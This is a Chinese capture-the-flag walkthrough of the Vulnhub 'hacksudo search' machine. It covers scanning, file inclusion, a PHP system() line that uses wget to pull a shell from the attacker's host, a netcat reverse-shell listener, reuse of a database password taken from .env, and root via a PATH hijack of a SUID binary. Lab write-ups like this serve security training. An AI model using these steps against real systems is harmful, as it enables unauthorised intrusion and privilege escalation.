nmap扫描端口:

浏览器打开80端口:
页面只有一个搜索框,输入之后会跳转到搜索页面。
gobuster进行web页面路径爆破:
gobuster dir -e -w C:\Users\Administrator\Desktop\gobuster\dir.txt -u 192.168.0.18 | grep -v "403"

gobuster进行参数fuzz:

试着读取一下/etc/passwd文件:


包含shell.php:
使用包含着下载shell.php命令的exec.php执行下载命令,然后反弹。
<?php system('wget http://192.168.0.16:8000/shell.php'); ?>

由于无法上传文件,使用python搭建http服务下载shell.php就能反弹了。
#python快速开启http服务:
pyhton -m http.server 8000
#nc监听端口:
nc -lvvp 1234
先用me参数访问exec.php,等下载好shell.php之再访问,然后就可以用nc连接。

nc连接成功。
提权:


在/var/www/html下存在.env目录,其中的数据库密码MyD4dSuperH3r0!可以用于hacksudo用户登录。
查找SUID文件进行提权:
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

home目录下的searchinstall文件具有SUID权限。


#用bash命令替换install命令并替换环境变量,这样就可以用root权限执行bash命令.
echo "/bin/bash" > /tmp/install
chmod 777 install
export PATH=/tmp:$PATH

root.txt:
note.txt:
mysql登录一下:
search1.php
Vulnhub:hackdo_search下载链接:
gobuster链接:
https://github.com/OJ/gobuster